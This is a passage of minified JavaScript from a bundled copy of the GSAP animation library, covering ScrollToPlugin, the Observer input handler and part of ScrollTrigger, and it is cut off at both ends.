";e._prop?_[e._prop]=n:_.setAttribute("d",n)}}e._render&&d&&e._render.call(e._tween,d,_)},kill:function(t){this._pt=this._rawPath=0},getRawPath:function(t){var e,n=(t=f(t)&&a.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute("d"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=x(t)):t?f(t)?x(t):p(t[0])?[t]:t:console.warn("Expecting a <path> element or an SVG path data string")},stringToRawPath:x,rawPathToString:b,normalizeStrings:function(t,e,n){var r=n.shapeIndex,i=n.map,o=[t,e];return tt(o,r,i),o},pathFilter:tt,pointsFilter:nt,getTotalSize:V,equalizeSegmentQuantity:J,convertToPath:function(t,e){return T(t).map((function(t){return _(t,!1!==e)}))},defaultType:"linear",defaultUpdateTarget:!0,defaultMap:"size"};S()&&w.registerPlugin(lt)},127:(t,e,n)=>{n.d(e,{L:()=>y});var r,i,o,a,s,l,u,c=function(){return"undefined"!=typeof window},h=function(){return r||c()&&(r=window.gsap)&&r.registerPlugin&&r},f=function(t){return"string"==typeof t},p=function(t){return"function"==typeof t},d=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return t===o||t===a||t===s?Math.max(a[r],s[r])-(o["inner"+n]||a[i]||s[i]):t[r]-t["offset"+n]},g=function(t,e){var n="scroll"+("x"===e?"Left":"Top");return t===o&&(null!=t.pageXOffset?n="page"+e.toUpperCase()+"Offset":t=null!=a[n]?a:s),function(){return t[n]}},m=function(t,e){if(!(t=l(t)[0])||!t.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var n=t.getBoundingClientRect(),r=!e||e===o||e===s,i=r?{top:a.clientTop-(o.pageYOffset||a.scrollTop||s.scrollTop||0),left:a.clientLeft-(o.pageXOffset||a.scrollLeft||s.scrollLeft||0)}:e.getBoundingClientRect(),u={x:n.left-i.left,y:n.top-i.top};return!r&&e&&(u.x+=g(e,"x")(),u.y+=g(e,"y")()),u},v=function(t,e,n,r,i){return isNaN(t)||"object"==typeof t?f(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+r-i:"max"===t?d(e,n)-i:Math.min(d(e,n),m(t,e)[n]-i):parseFloat(t)-i},_=function(){r=h(),c()&&r&&document.body&&(o=window,s=document.body,a=document.documentElement,l=r.utils.toArray,r.config({autoKillThreshold:7}),u=r.config(),i=1)},y={version:"3.11.0",name:"scrollTo",rawVars:1,register:function(t){r=t,_()},init:function(t,e,n,a,s){i||_();var l=this,u=r.getProperty(t,"scrollSnapType");l.isWin=t===o,l.target=t,l.tween=n,e=function(t,e,n,r){if(p(t)&&(t=t(e,n,r)),"object"!=typeof t)return f(t)&&"max"!==t&&"="!==t.charAt(1)?{x:t,y:t}:{y:t};if(t.nodeType)return{y:t,x:t};var i,o={};for(i in t)o[i]="onAutoKill"!==i&&p(t[i])?t[i](e,n,r):t[i];return o}(e,a,t,s),l.vars=e,l.autoKill=!!e.autoKill,l.getX=g(t,"x"),l.getY=g(t,"y"),l.x=l.xPrev=l.getX(),l.y=l.yPrev=l.getY(),"smooth"===r.getProperty(t,"scrollBehavior")&&r.set(t,{scrollBehavior:"auto"}),u&&"none"!==u&&(l.snap=1,l.snapInline=t.style.scrollSnapType,t.style.scrollSnapType="none"),null!=e.x?(l.add(l,"x",l.x,v(e.x,t,"x",l.x,e.offsetX||0),a,s),l._props.push("scrollTo_x")):l.skipX=1,null!=e.y?(l.add(l,"y",l.y,v(e.y,t,"y",l.y,e.offsetY||0),a,s),l._props.push("scrollTo_y")):l.skipY=1},render:function(t,e){for(var n,r,i,a,s,l=e._pt,c=e.target,h=e.tween,f=e.autoKill,p=e.xPrev,g=e.yPrev,m=e.isWin,v=e.snap,_=e.snapInline;l;)l.r(t,l.d),l=l._next;n=m||!e.skipX?e.getX():p,i=(r=m||!e.skipY?e.getY():g)-g,a=n-p,s=u.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),f&&(!e.skipX&&(a>s||a<-s)&&n<d(c,"x")&&(e.skipX=1),!e.skipY&&(i>s||i<-s)&&r<d(c,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(h.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(h,e.vars.onAutoKillParams||[]))),m?o.scrollTo(e.skipX?n:e.x,e.skipY?r:e.y):(e.skipY||(c.scrollTop=e.y),e.skipX||(c.scrollLeft=e.x)),!v||1!==t&&0!==t||(r=c.scrollTop,n=c.scrollLeft,_?c.style.scrollSnapType=_:c.style.removeProperty("scroll-snap-type"),c.scrollTop=r+1,c.scrollLeft=n+1,c.scrollTop=r,c.scrollLeft=n),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;(e||"scrollTo_x"===t)&&(this.skipX=1),(e||"scrollTo_y"===t)&&(this.skipY=1)}};y.max=d,y.getOffset=m,y.buildGetter=g,h()&&r.registerPlugin(y)},92:(t,e,n)=>{function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.d(e,{i:()=>Fe});var i,o,a,s,l,u,c,h,f,p,d,g,m=function(){return i||"undefined"!=typeof window&&(i=window.gsap)&&i.registerPlugin&&i},v=1,_=[],y=[],x=[],b=Date.now,w=function(t,e){return e},T=function(t,e){return~x.indexOf(t)&&x[x.indexOf(t)+1][e]},M=function(t){return!!~p.indexOf(t)},k=function(t,e,n,r,i){return t.addEventListener(e,n,{passive:!r,capture:!!i})},P=function(t,e,n,r){return t.removeEventListener(e,n,!!r)},S=function(){return d&&d.isPressed||y.cache++},C=function(t,e){var n=function n(r){if(r||0===r){v&&(a.history.scrollRestoration="manual");var i=d&&d.isPressed;r=n.v=Math.round(r)||(d&&d.iOS?1:0),t(r),n.cacheID=y.cache,i&&w("ss",r)}else(e||y.cache!==n.cacheID||w("ref"))&&(n.cacheID=y.cache,n.v=t());return n.v+n.offset};return n.offset=0,t&&n},A={s:"scrollLeft",p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:C((function(t){return arguments.length?a.scrollTo(t,E.sc()):a.pageXOffset||s.scrollLeft||l.scrollLeft||u.scrollLeft||0}))},E={s:"scrollTop",p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:A,sc:C((function(t){return arguments.length?a.scrollTo(A.sc(),t):a.pageYOffset||s.scrollTop||l.scrollTop||u.scrollTop||0}))},O=function(t){return i.utils.toArray(t)[0]||("string"==typeof t&&!1!==i.config().nullTargetWarn?console.warn("Element not found:",t):null)},D=function(t,e){var n=e.s,r=e.sc,i=y.indexOf(t),o=r===E.sc?1:2;return!~i&&(i=y.push(t)-1),y[i+o]||(y[i+o]=C(T(t,n),!0)||(M(t)?r:C((function(e){return arguments.length?t[n]=e:t[n]}))))},R=function(t,e,n){var r=t,i=t,o=b(),a=o,s=e||50,l=Math.max(500,3*s),u=function(t,e){var l=b();e||l-o>s?(i=r,r=t,a=o,o=l):n?r+=t:r=i+(t-i)/(l-a)*(o-a)};return{update:u,reset:function(){i=r=n?0:r,a=o=0},getVelocity:function(t){var e=a,s=i,c=b();return(t||0===t)&&t!==r&&u(t),o===a||c-a>l?0:(r+(n?s:-s))/((n?c:o)-e)*1e3}}},L=function(t,e){return e&&!t._gsapAllow&&t.preventDefault(),t.changedTouches?t.changedTouches[0]:t},Y=function(t){var e=Math.max.apply(Math,t),n=Math.min.apply(Math,t);return Math.abs(e)>=Math.abs(n)?e:n},I=function(){var t,e,n,r;(f=i.core.globals().ScrollTrigger)&&f.core&&(t=f.core,e=t.bridge||{},n=t._scrollers,r=t._proxies,n.push.apply(n,y),r.push.apply(r,x),y=n,x=r,w=function(t,n){return e[t](n)})},X=function(t){return(i=t||m())&&"undefined"!=typeof document&&document.body&&(a=window,s=document,l=s.documentElement,u=s.body,p=[a,s,l,u],i.utils.clamp,h="onpointerenter"in u?"pointer":"mouse",c=N.isTouch=a.matchMedia&&a.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in a||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,g=N.eventTypes=("ontouchstart"in l?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in l?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout((function(){return v=0}),500),I(),o=1),o};A.op=E,y.cache=0;var N=function(){function t(t){this.init(t)}var e,n;return t.prototype.init=function(t){o||X(i)||console.warn("Please gsap.registerPlugin(Observer)"),f||I();var e=t.tolerance,n=t.dragMinimum,r=t.type,p=t.target,m=t.lineHeight,v=t.debounce,y=t.preventDefault,x=t.onStop,w=t.onStopDelay,T=t.ignore,C=t.wheelSpeed,N=t.event,F=t.onDragStart,z=t.onDragEnd,B=t.onDrag,H=t.onPress,W=t.onRelease,V=t.onRight,q=t.onLeft,U=t.onUp,j=t.onDown,G=t.onChangeX,$=t.onChangeY,K=t.onChange,Q=t.onToggleX,Z=t.onToggleY,J=t.onHover,tt=t.onHoverEnd,et=t.onMove,nt=t.ignoreCheck,rt=t.isNormalizer,it=t.onGestureStart,ot=t.onGestureEnd,at=t.onWheel,st=t.onEnable,lt=t.onDisable,ut=t.onClick,ct=t.scrollSpeed,ht=t.capture,ft=t.allowClicks,pt=t.lockAxis,dt=t.onLockAxis;this.target=p=O(p)||l,this.vars=t,T&&(T=i.utils.toArray(T)),e=e||1e-9,n=n||0,C=C||1,ct=ct||1,r=r||"wheel,touch,pointer",v=!1!==v,m||(m=parseFloat(a.getComputedStyle(u).lineHeight)||22);var gt,mt,vt,_t,yt,xt,bt,wt=this,Tt=0,Mt=0,kt=D(p,A),Pt=D(p,E),St=kt(),Ct=Pt(),At=~r.indexOf("touch")&&!~r.indexOf("pointer")&&"pointerdown"===g[0],Et=M(p),Ot=p.ownerDocument||s,Dt=[0,0,0],Rt=[0,0,0],Lt=0,Yt=function(){return Lt=b()},It=function(t,e){return(wt.event=t)&&T&&~T.indexOf(t.target)||e&&At&&"touch"!==t.pointerType||nt&&nt(t,e)},Xt=function(){var t=wt.deltaX=Y(Dt),n=wt.deltaY=Y(Rt),r=Math.abs(t)>=e,i=Math.abs(n)>=e;K&&(r||i)&&K(wt,t,n,Dt,Rt),r&&(V&&wt.deltaX>0&&V(wt),q&&wt.deltaX<0&&q(wt),G&&G(wt),Q&&wt.deltaX<0!=Tt<0&&Q(wt),Tt=wt.deltaX,Dt[0]=Dt[1]=Dt[2]=0),i&&(j&&wt.deltaY>0&&j(wt),U&&wt.deltaY<0&&U(wt),$&&$(wt),Z&&wt.deltaY<0!=Mt<0&&Z(wt),Mt=wt.deltaY,Rt[0]=Rt[1]=Rt[2]=0),(_t||vt)&&(et&&et(wt),vt&&(B(wt),vt=!1),_t=!1),xt&&!(xt=!1)&&dt&&dt(wt),yt&&(at(wt),yt=!1),gt=0},Nt=function(t,e,n){Dt[n]+=t,Rt[n]+=e,wt._vx.update(t),wt._vy.update(e),v?gt||(gt=requestAnimationFrame(Xt)):Xt()},Ft=function(t,e){"y"!==bt&&(Dt[2]+=t,wt._vx.update(t,!0)),"x"!==bt&&(Rt[2]+=e,wt._vy.update(e,!0)),pt&&!bt&&(wt.axis=bt=Math.abs(t)>Math.abs(e)?"x":"y",xt=!0),v?gt||(gt=requestAnimationFrame(Xt)):Xt()},zt=function(t){if(!It(t,1)){var e=(t=L(t,y)).clientX,r=t.clientY,i=e-wt.x,o=r-wt.y,a=wt.isDragging;wt.x=e,wt.y=r,(a||Math.abs(wt.startX-e)>=n||Math.abs(wt.startY-r)>=n)&&(B&&(vt=!0),a||(wt.isDragging=!0),Ft(i,o),a||F&&F(wt))}},Bt=wt.onPress=function(t){It(t,1)||(wt.axis=bt=null,mt.pause(),wt.isPressed=!0,t=L(t),Tt=Mt=0,wt.startX=wt.x=t.clientX,wt.startY=wt.y=t.clientY,wt._vx.reset(),wt._vy.reset(),k(rt?p:Ot,g[1],zt,y,!0),wt.deltaX=wt.deltaY=0,H&&H(wt))},Ht=function(t){if(!It(t,1)){P(rt?p:Ot,g[1],zt,!0);var e=wt.isDragging&&(Math.abs(wt.x-wt.startX)>3||Math.abs(wt.y-wt.startY)>3),n=L(t);e||(wt._vx.reset(),wt._vy.reset(),y&&ft&&i.delayedCall(.08,(function(){if(b()-Lt>300&&!t.defaultPrevented)if(t.target.click)t.target.click();else if(Ot.createEvent){var e=Ot.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,a,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(e)}}))),wt.isDragging=wt.isGesturing=wt.isPressed=!1,x&&!rt&&mt.restart(!0),z&&e&&z(wt),W&&W(wt,e)}},Wt=function(t){return t.touches&&t.touches.length>1&&(wt.isGesturing=!0)&&it(t,wt.isDragging)},Vt=function(){return(wt.isGesturing=!1)||ot(wt)},qt=function(t){if(!It(t)){var e=kt(),n=Pt();Nt((e-St)*ct,(n-Ct)*ct,1),St=e,Ct=n,x&&mt.restart(!0)}},Ut=function(t){if(!It(t)){t=L(t,y),at&&(yt=!0);var e=(1===t.deltaMode?m:2===t.deltaMode?a.innerHeight:1)*C;Nt(t.deltaX*e,t.deltaY*e,0),x&&!rt&&mt.restart(!0)}},jt=function(t){if(!It(t)){var e=t.clientX,n=t.clientY,r=e-wt.x,i=n-wt.y;wt.x=e,wt.y=n,_t=!0,(r||i)&&Ft(r,i)}},Gt=function(t){wt.event=t,J(wt)},$t=function(t){wt.event=t,tt(wt)},Kt=function(t){return It(t)||L(t,y)&&ut(wt)};mt=wt._dc=i.delayedCall(w||.25,(function(){wt._vx.reset(),wt._vy.reset(),mt.pause(),x&&x(wt)})).pause(),wt.deltaX=wt.deltaY=0,wt._vx=R(0,50,!0),wt._vy=R(0,50,!0),wt.scrollX=kt,wt.scrollY=Pt,wt.isDragging=wt.isGesturing=wt.isPressed=!1,wt.enable=function(t){return wt.isEnabled||(k(Et?Ot:p,"scroll",S),r.indexOf("scroll")>=0&&k(Et?Ot:p,"scroll",qt,y,ht),r.indexOf("wheel")>=0&&k(p,"wheel",Ut,y,ht),(r.indexOf("touch")>=0&&c||r.indexOf("pointer")>=0)&&(k(p,g[0],Bt,y,ht),k(Ot,g[2],Ht),k(Ot,g[3],Ht),ft&&k(p,"click",Yt,!1,!0),ut&&k(p,"click",Kt),it&&k(Ot,"gesturestart",Wt),ot&&k(Ot,"gestureend",Vt),J&&k(p,h+"enter",Gt),tt&&k(p,h+"leave",$t),et&&k(p,h+"move",jt)),wt.isEnabled=!0,t&&t.type&&Bt(t),st&&st(wt)),wt},wt.disable=function(){wt.isEnabled&&(_.filter((function(t){return t!==wt&&M(t.target)})).length||P(Et?Ot:p,"scroll",S),wt.isPressed&&(wt._vx.reset(),wt._vy.reset(),P(rt?p:Ot,g[1],zt,!0)),P(Et?Ot:p,"scroll",qt,ht),P(p,"wheel",Ut,ht),P(p,g[0],Bt,ht),P(Ot,g[2],Ht),P(Ot,g[3],Ht),P(p,"click",Yt,!0),P(p,"click",Kt),P(Ot,"gesturestart",Wt),P(Ot,"gestureend",Vt),P(p,h+"enter",Gt),P(p,h+"leave",$t),P(p,h+"move",jt),wt.isEnabled=wt.isPressed=wt.isDragging=!1,lt&&lt(wt))},wt.kill=function(){wt.disable();var t=_.indexOf(wt);t>=0&&_.splice(t,1),d===wt&&(d=0)},_.push(wt),rt&&M(p)&&(d=wt),wt.enable(N)},e=t,(n=[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}])&&r(e.prototype,n),t}();N.version="3.11.0",N.create=function(t){return new N(t)},N.register=X,N.getAll=function(){return _.slice()},N.getById=function(t){return _.filter((function(e){return e.vars.id===t}))[0]},m()&&i.registerPlugin(N);var F,z,B,H,W,V,q,U,j,G,$,K,Q,Z,J,tt,et,nt,rt,it,ot,at,st,lt,ut,ct,ht,ft,pt,dt,gt,mt,vt=1,_t=Date.now,yt=_t(),xt=0,bt=0,wt=function(){return Z=1},Tt=function(){return Z=0},Mt=function(t){return t},kt=function(t){return Math.round(1e5*t)/1e5||0},Pt=function(){return"undefined"!=typeof window},St=function(){return F||Pt()&&(F=window.gsap)&&F.registerPlugin&&F},Ct=function(t){return!!~q.indexOf(t)},At=function(t){return T(t,"getBoundingClientRect")||(Ct(t)?function(){return Le.width=B.innerWidth,Le.height=B.innerHeight,Le}:function(){return $t(t)})},Et=function(t,e){var n=e.s,r=e.d2,i=e.d,o=e.a;return(n="scroll"+r)&&(o=T(t,n))?o()-At(t)()[i]:Ct(t)?(W[n]||V[n])-(B["inner"+r]||W["client"+r]||V["client"+r]):t[n]-t["offset"+r]},Ot=function(t,e){for(var n=0;n<rt.length;n+=3)(!e||~e.indexOf(rt[n+1]))&&t(rt[n],rt[n+1],rt[n+2])},Dt=function(t){return"string"==typeof t},Rt=function(t){return"function"==typeof t},Lt=function(t){return"number"==typeof t},Yt=function(t){return"object"==typeof t},It=function(t,e,n){return t&&t.progress(e?0:1)&&n&&t.pause()},Xt=function(t,e){if(t.enabled){var n=e(t);n&&n.totalTime&&(t.callbackAnimation=n)}},Nt=Math.abs,Ft="right",zt="bottom",Bt="width",Ht="height",Wt="padding",Vt="margin",qt="Width",Ut="px",jt=function(t){return B.getComputedStyle(t)},Gt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},$t=function(t,e){var n=e&&"matrix(1, 0, 0, 1, 0, 0)"!==jt(t)[J]&&F.to(t,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=t.getBoundingClientRect();return n&&n.progress(0).kill(),r},Kt=function(t,e){var n=e.d2;return t["offset"+n]||t["client"+n]||0},Qt=function(t){var e,n=[],r=t.labels,i=t.duration();for(e in r)n.push(r[e]/i);return n},Zt=function(t){var e=F.utils.snap(t),n=Array.isArray(t)&&t.slice(0).sort((function(t,e){return t-e}));return n?function(t,r,i){var o;if(void 0===i&&(i=.001),!r)return e(t);if(r>0){for(t-=i,o=0;o<n.length;o++)if(n[o]>=t)return n[o];return n[o-1]}for(o=n.length,t+=i;o--;)if(n[o]<=t)return n[o];return n[0]}:function(n,r,i){void 0===i&&(i=.001);var o=e(n);return!r||Math.abs(o-n)<i||o-n<0==r<0?o:e(r<0?n-t:n+t)}},Jt=function(t,e,n,r){return n.split(",").forEach((function(n){return t(e,n,r)}))},te=function(t,e,n,r,i){return t.addEventListener(e,n,{passive:!r,capture:!!i})},ee=function(t,e,n,r){return t.removeEventListener(e,n,!!r)},ne=function(t,e,n){return n&&n.wheelHandler&&t(e,"wheel",n)},re={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},ie={toggleActions:"play",anticipatePin:0},oe={top:0,left:0,center:.5,bottom:1,right:1},ae=function(t,e){if(Dt(t)){var n=t.indexOf("="),r=~n?+(t.charAt(n-1)+1)*parseFloat(t.substr(n+1)):0;~n&&(t.indexOf("%")>n&&(r*=e/100),t=t.substr(0,n-1)),t=r+(t in oe?oe[t]*e:~t.indexOf("%")?parseFloat(t)*e/100:parseFloat(t)||0)}return t},se=function(t,e,n,r,i,o,a,s){var l=i.startColor,u=i.endColor,c=i.fontSize,h=i.indent,f=i.fontWeight,p=H.createElement("div"),d=Ct(n)||"fixed"===T(n,"pinType"),g=-1!==t.indexOf("scroller"),m=d?V:n,v=-1!==t.indexOf("start"),_=v?l:u,y="border-color:"+_+";font-size:"+c+";color:"+_+";font-weight:"+f+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return y+="position:"+((g||s)&&d?"fixed;":"absolute;"),(g||s||!d)&&(y+=(r===E?Ft:zt)+":"+(o+parseFloat(h))+"px;"),a&&(y+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),p._isStart=v,p.setAttribute("class","gsap-marker-"+t+(e?" marker-"+e:"")),p.style.cssText=y,p.innerText=e||0===e?t+"-"+e:t,m.children[0]?m.insertBefore(p,m.children[0]):m.appendChild(p),p._offset=p["offset"+r.op.d2],le(p,0,r,v),p},le=function(t,e,n,r){var i={display:"block"},o=n[r?"os2":"p2"],a=n[r?"p2":"os2"];t._isFlipped=r,i[n.a+"Percent"]=r?-100:0,i[n.a]=r?"1px":0,i["border"+o+qt]=1,i["border"+a+qt]=0,i[n.p]=e+"px",F.set(t,i)},ue=[],ce={},he=function(){return _t()-xt>34&&Se()},fe=function(){(!st||!st.isPressed||st.startX>V.clientWidth)&&(y.cache++,dt||(dt=requestAnimationFrame(Se)),xt||_e("scrollStart"),xt=_t())},pe=function(){ct=B.innerWidth,ut=B.innerHeight},de=function(){y.cache++,!Q&&!at&&!H.fullscreenElement&&!H.webkitFullscreenElement&&(!lt||ct!==B.innerWidth||Math.abs(B.innerHeight-ut)>.25*B.innerHeight)&&U.restart(!0)},ge={},me=[],ve=function t(){return ee(Fe,"scrollEnd",t)||Me(!0)},_e=function(t){return ge[t]&&ge[t].map((function(t){return t()}))||me},ye=[],xe=function(t){for(var e=0;e<ye.length;e+=5)(!t||ye[e+4]&&ye[e+4].query===t)&&(ye[e].style.cssText=ye[e+1],ye[e].getBBox&&ye[e].setAttribute("transform",ye[e+2]||""),ye[e+3].uncache=1)},be=function(t,e){var n;for(tt=0;tt<ue.length;tt++)!(n=ue[tt])||e&&n._ctx!==e||(t?n.kill(1):n.revert(!0,!0));e&&xe(e),e||_e("revert")},we=function(){return y.cache++&&y.forEach((function(t){return"function"==typeof t&&(t.rec=0)}))},Te=0,Me=function(t,e){if(!xt||t){gt=!0;var n=_e("refreshInit");it&&Fe.sort(),e||be(),ue.slice(0).forEach((function(t){return t.refresh()})),ue.forEach((function(t){return"max"===t.vars.end&&t.setPositions(t.start,Math.max(t.start+1,Et(t.scroller,t._dir)))})),n.forEach((function(t){return t&&t.render&&t.render(-1)})),we(),U.pause(),Te++,gt=!1,_e("refresh")}else te(Fe,"scrollEnd",ve)},ke=0,Pe=1,Se=function(){if(!gt){Fe.isUpdating=!0,mt&&mt.update(0);var t=ue.length,e=_t(),n=e-yt>=50,r=t&&ue[0].scroll();if(Pe=ke>r?-1:1,ke=r,n&&(xt&&!Z&&e-xt>200&&(xt=0,_e("scrollEnd")),$=yt,yt=e),Pe<0){for(tt=t;tt-- >0;)ue[tt]&&ue[tt].update(0,n);Pe=1}else for(tt=0;tt<t;tt++)ue[tt]&&ue[tt].update(0,n);Fe.isUpdating=!1}dt=0},Ce=["left","top",zt,Ft,"marginBottom","marginRight","marginTop","marginLeft","display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Ae=Ce.concat([Bt,Ht,"boxSizing","maxWidth","maxHeight","position",Vt,Wt,"paddingTop","paddingRight","paddingBottom","paddingLeft"]),Ee=function(t,e,n,r){if(!t._gsap.swappedIn){for(var i,o=Ce.length,a=e.style,s=t.style;o--;)a[i=Ce[o]]=n[i];a.position="absolute"===n.position?"absolute":"relative","inline"===n.display&&(a.display="inline-block"),s.bottom=s.right=a.flexBasis="auto",a.overflow="visible",a.boxSizing="border-box",a.width=Kt(t,A)+Ut,a.height=Kt(t,E)+Ut,a.padding=s.margin=s.top=s.left="0",De(r),s.width=s.maxWidth=n.width,s.height=s.maxHeight=n.height,s.padding=n.padding,t.parentNode!==e&&(t.parentNode.insertBefore(e,t),e.appendChild(t)),t._gsap.swappedIn=!0}},Oe=/([A-Z])/g,De=function(t){if(t){var e,n,r=t.t.style,i=t.length,o=0;for((t.t._gsap||F.core.getCache(t.t)).uncache=1;o<i;o+=2)n=t[o+1],e=t[o],n?r[e]=n:r[e]&&r.removeProperty(e.replace(Oe,"-$1").toLowerCase())}},Re=function(t){for(var e=Ae.length,n=t.style,r=[],i=0;i<e;i++)r.push(Ae[i],n[Ae[i]]);return r.t=t,r},Le={left:0,top:0},Ye=function(t,e,n,r,i,o,a,s,l,u,c,h,f){Rt(t)&&(t=t(s)),Dt(t)&&"max"===t.substr(0,3)&&(t=h+("="===t.charAt(4)?ae("0"+t.substr(3),n):0));var p,d,g,m=f?f.time():0;if(f&&f.seek(0),Lt(t))a&&le(a,n,r,!0);else{Rt(e)&&(e=e(s));var v,_,y,x,b=(t||"0").split(" ");g=O(e)||V,(v=$t(g)||{})&&(v.left||v.top)||"none"!==jt(g).display||(x=g.style.display,g.style.display="block",v=$t(g),x?g.style.display=x:g.style.removeProperty("display")),_=ae(b[0],v[r.d]),y=ae(b[1]||"0",n),t=v[r.p]-l[r.p]-u+_+i-y,a&&le(a,y,r,n-y<20||a._isStart&&y>20),n-=n-y}if(o){var w=t+n,T=o._isStart;p="scroll"+r.d2,le(o,w,r,T&&w>20||!T&&(c?Math.max(V[p],W[p]):o.parentNode[p])<=w+1),c&&(l=$t(a),c&&(o.style[r.op.p]=l[r.op.p]-r.op.m-o._offset+Ut))}return f&&g&&(p=$t(g),f.seek(h),d=$t(g),f._caScrollDist=p[r.p]-d[r.p],t=t/f._caScrollDist*h),f&&f.seek(m),f?t:Math.round(t)},Ie=/(webkit|moz|length|cssText|inset)/i,Xe=function(t,e,n,r){if(t.parentNode!==e){var i,o,a=t.style;if(e===V){for(i in t._stOrig=a.cssText,o=jt(t))+i||Ie.test(i)||!o[i]||"string"!=typeof a[i]||"0"===i||(a[i]=o[i]);a.top=n,a.left=r}else a.cssText=t._stOrig;F.core.getCache(t).uncache=1,e.appendChild(t)}},Ne=function(t,e){var n,r,i=D(t,e),o="_scroll"+e.p2,a=function e(a,s,l,u,c){var h=e.tween,f=s.onComplete,p={};return l=l||i(),c=u&&c||0,u=u||a-l,h&&h.kill(),n=Math.round(l),s[o]=a,s.modifiers=p,p[o]=function(t){return(t=Math.round(i()))!==n&&t!==r&&Math.abs(t-n)>3&&Math.abs(t-r)>3?(h.kill(),e.tween=0):t=l+u*h.ratio+c*h.ratio*h.ratio,r=n,n=Math.round(t)},s.onComplete=function(){e.tween=0,f&&f.call(h)},h=e.tween=F.to(t,s)};return t[o]=i,i.wheelHandler=function(){return a.tween&&a.tween.kill()&&(a.tween=0)},te(t,"wheel",i.wheelHandler),a},Fe=function(){function t(e,n){z||t.register(F)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,n)}return t.prototype.init=function(e,n){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),bt){var r,i,o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,b,w,M,k,P,S,C,R,L,Y,I,X,N,z,q,U,K,J,et,nt,rt,at,st,lt,ut=e=Gt(Dt(e)||Lt(e)||e.nodeType?{trigger:e}:e,ie),ct=ut.onUpdate,ht=ut.toggleClass,dt=ut.id,yt=ut.onToggle,wt=ut.onRefresh,Tt=ut.scrub,Pt=ut.trigger,St=ut.pin,Ot=ut.pinSpacing,Ft=ut.invalidateOnRefresh,zt=ut.anticipatePin,Bt=ut.onScrubComplete,Ht=ut.onSnapComplete,Jt=ut.once,ne=ut.snap,oe=ut.pinReparent,le=ut.pinSpacer,he=ut.containerAnimation,pe=ut.fastScrollEnd,ge=ut.preventOverlaps,me=e.horizontal||e.containerAnimation&&!1!==e.horizontal?A:E,_e=!Tt&&0!==Tt,ye=O(e.scroller||B),xe=F.core.getCache(ye),be=Ct(ye),we="fixed"===("pinType"in e?e.pinType:T(ye,"pinType")||be&&"fixed"),Te=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],Me=_e&&e.toggleActions.split(" "),ke="markers"in e?e.markers:ie.markers,Se=be?0:parseFloat(jt(ye)["border"+me.p2+qt])||0,Ce=this,Ae=e.onRefreshInit&&function(){return e.onRefreshInit(Ce)},Oe=function(t,e,n){var r=n.d,i=n.d2,o=n.a;return(o=T(t,"getBoundingClientRect"))?function(){return o()[r]}:function(){return(e?B["inner"+i]:t["client"+i])||0}}(ye,be,me),Ie=function(t,e){return!e||~x.indexOf(t)?At(t):function(){return Le}}(ye,be),Fe=0,ze=0,Be=D(ye,me);if(ft(Ce),Ce._dir=me,zt*=45,Ce.scroller=ye,Ce.scroll=he?he.time.bind(he):Be,a=Be(),Ce.vars=e,n=n||e.animation,"refreshPriority"in e&&(it=1,-9999===e.refreshPriority&&(mt=Ce)),xe.tweenScroll=xe.tweenScroll||{top:Ne(ye,E),left:Ne(ye,A)},Ce.tweenTo=r=xe.tweenScroll[me.p],Ce.scrubDuration=function(t){(z=Lt(t)&&t)?N?N.duration(t):N=F.to(n,{ease:"expo",totalProgress:"+=0.001",duration:z,paused:!0,onComplete:function(){return Bt&&Bt(Ce)}}):(N&&N.progress(1).kill(),N=0)},n&&(n.vars.lazy=!1,n._initted||!1!==n.vars.immediateRender&&!1!==e.immediateRender&&n.render(0,!0,!0),Ce.animation=n.pause(),n.scrollTrigger=Ce,Ce.scrubDuration(Tt),I=0,dt||(dt=n.vars.id)),ue.push(Ce),ne&&(Yt(ne)&&!ne.push||(ne={snapTo:ne}),"scrollBehavior"in V.style&&F.set(be?[V,W]:ye,{scrollBehavior:"auto"}),o=Rt(ne.snapTo)?ne.snapTo:"labels"===ne.snapTo?function(t){return function(e){return F.utils.snap(Qt(t),e)}}(n):"labelsDirectional"===ne.snapTo?(at=n,function(t,e){return Zt(Qt(at))(t,e.direction)}):!1!==ne.directional?function(t,e){return 